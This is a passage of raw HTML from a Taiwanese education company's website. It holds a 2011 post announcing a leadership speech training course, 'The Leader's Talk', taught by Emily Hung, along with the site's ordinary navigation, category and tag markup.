/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/emilyhung/" itemprop="item"><span itemprop="name">洪曉芬Emily老師課程</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Emily老師2011最新課程力作－The Leader&#39;s Talk 領導者的談話訓練，即日起隆重推出</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-2688" class="tg-meta-style-one post-2688 post type-post status-publish format-standard hentry category-emilyhung tag-emily zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">Emily老師2011最新課程力作－The Leader&#39;s Talk 領導者的談話訓練，即日起隆重推出</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2/" rel="bookmark"><time class="entry-date published updated" datetime="2011-11-08T00:00:00+08:00">2011-11-08</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung/" rel="category tag">洪曉芬Emily老師課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" rel="tag">Emily老師</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>	The Leader&#39;s Talk領導者的談話，是最粹煉的領導者思考語言訓練，句句珠璣，震撼鏗鏘，為Emily老師Power Speech系列課程之年終力作。</p>
<p>	The Leader&#39;s Talk&nbsp;&nbsp; 領導者的談話<br />
	最精華的時間&nbsp;&nbsp; 最焠煉的思考&nbsp; 最有重量的談話<br />
	新局面、會議中、危機後、大挑戰、佈達前、感恩時&#8230;<br />
	一段撫慰人心、凝聚理念、推動改變的語言<br />
	2011年終領導者訓練&nbsp;&nbsp; 洪曉芬 Emily老師 主講<br />
	訓練洽詢：02-2733-5338轉74 彭協理 meipeng@smartorange.com.tw<br />
	訓練形式：一對一教練、企業內訓包班<br />
	專業錄音室<br />
	&nbsp;</p>
			</div><!-- .entry-content -->

		
	</article><!-- #post-2688 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/training/%e6%a9%99%e6%99%ba%e5%8f%b0%e5%8c%97%e7%b8%bd%e5%85%ac%e5%8f%b8%e5%96%ac%e9%81%b7%ef%bc%8c11-1%e5%8f%b0%e5%8c%97%e4%bf%a1%e7%be%a9%e6%97%97%e8%89%a6%e6%95%99%e8%82%b2%e4%b8%ad%e5%bf%83%e6%ad%a3/" rel="prev">橙智台北總公司喬遷，11/1台北信義旗艦教育中心正式開幕</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%ad%a1%e6%85%b6%e8%80%b6%e8%aa%95%ef%bc%8c%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8b%95%e7%89%a9%e6%98%9f%e7%90%83party%e6%96%bc%e5%85%a8%e5%9c%8b%e6%96%b0%e5%85%89%e4%b8%89%e8%b6%8a%e9%96%8b%e6%bc%94/" rel="next">歡慶耶誕，橘子泥動物星球PARTY於全國新光三越開演囉！</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2/">Emily老師的劇場心理課</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/eh2024/">【Emily老師成人私塾】2024全新開課</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehparenting20211121/">【Emily老師教養私塾】第二講-生長與開竅 課程紀實</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehleadership20211107/">【Emily老師領導人私塾】2021/11/7前導課課程紀實</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/emilyhung/ehparenting20211024/">【Emily老師教養私塾】第一講：超齡與高敏感家庭 課程紀實</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.2389380530973pt;" aria-label="免費活動 (14 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.566371681416pt;" aria-label="年度公演 (40 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (103 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.035398230088pt;" aria-label="青少年教育 (77 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
